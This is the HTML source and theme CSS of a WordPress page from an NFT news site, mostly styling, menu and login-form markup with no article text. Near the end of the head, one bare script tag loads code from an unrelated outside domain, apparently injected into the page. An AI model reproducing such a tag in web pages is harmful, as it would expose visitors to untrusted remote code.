    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #fbb03b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #fbb03b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #fbb03b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #fbb03b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #fbb03b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fbb03b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fbb03b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fbb03b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fbb03b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #fbb03b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fbb03b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(251, 176, 59, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fbb03b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nftdecoded.com/wp-content/uploads/2023/01/xxx_footer_xxx.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}
</style>

<link rel="icon" href="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #fbb03b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #fbb03b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #fbb03b;
                }
                .tdm-btn-style1 {
					background-color: #fbb03b;
				}
				.tdm-btn-style2:before {
				    border-color: #fbb03b;
				}
				.tdm-btn-style2 {
				    color: #fbb03b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #fbb03b;
                    -moz-box-shadow: 0 2px 16px #fbb03b;
                    box-shadow: 0 2px 16px #fbb03b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #fbb03b;
                    -moz-box-shadow: 0 4px 26px #fbb03b;
                    box-shadow: 0 4px 26px #fbb03b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3342 single-format-standard yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch global-block-template-1 tdb_template_138 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="td-mobile-main-menu"><li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-261"><a href="https://nftdecoded.com/">Home</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://nftdecoded.com/index.php/category/trending-news/">Trending News</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://nftdecoded.com/index.php/category/education/">Education</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://nftdecoded.com/index.php/category/metaverse/">Metaverse</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://nftdecoded.com/index.php/category/web3/">WEB3</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://nftdecoded.com/index.php/category/crypto-gaming/">Crypto Gaming</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://nftdecoded.com/index.php/category/art/">Art</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-263"><a href="https://nftdecoded.com/index.php/category/collectibles/">Collectibles</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://nftdecoded.com/index.php/category/music/">Music</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nftdecoded.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-position:center center !important;
opacity:0.4 !important;
background-size:cover !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #fbb03b;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-left:30px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
